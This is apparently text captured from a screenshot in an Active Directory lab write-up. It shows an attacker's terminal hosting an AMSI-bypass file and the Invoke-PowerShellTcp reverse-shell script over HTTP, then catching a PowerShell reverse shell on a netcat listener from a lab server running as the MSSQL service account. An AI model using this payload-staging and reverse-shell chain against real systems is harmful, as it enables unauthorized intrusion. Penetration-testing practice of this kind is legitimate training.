 ┌──(user㉿kali)-[~/adlab]
└─$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
10.0.0.5 - - [28/May/2022 14:15:50] "GET /amsi.txt HTTP/1.1" 200 -
10.0.0.5 - - [28/May/2022 14:15:50] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(user㉿kali)-[~/adlab]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [192.168.248.2] from web01.amsterdam.bank.local [10.0.0.5] 59145
Windows PowerShell running as user MSSQL$DEV on WEB01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
WEB01
PS C:\Windows\system32> whoami
nt service\mssql$dev